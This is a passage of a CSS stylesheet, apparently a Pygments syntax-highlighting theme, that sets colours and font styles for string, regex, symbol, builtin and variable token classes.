.highlight .se { color: #4070a0; font-weight: bold } /* Literal.String.Escape */
.highlight .sh { color: #4070a0 } /* Literal.String.Heredoc */
.highlight .si { color: #70a0d0; font-style: italic } /* Literal.String.Interpol */
.highlight .sx { color: #c65d09 } /* Literal.String.Other */
.highlight .sr { color: #235388 } /* Literal.String.Regex */
.highlight .s1 { color: #4070a0 } /* Literal.String.Single */
.highlight .ss { color: #517918 } /* Literal.String.Symbol */
.highlight .bp { color: #007020 } /* Name.Builtin.Pseudo */
.highlight .vc { color: #bb60d5 } /* Name.Variable.Class */
.highlight .vg { color: #bb60d5 } /* Name.Variable.Global */
.highlight .vi { color: #bb60d5 } /* Name.Variable.Instance */
.highlight .il { color: #208050 } /* Literal.Number.Integer.Long */
</file>
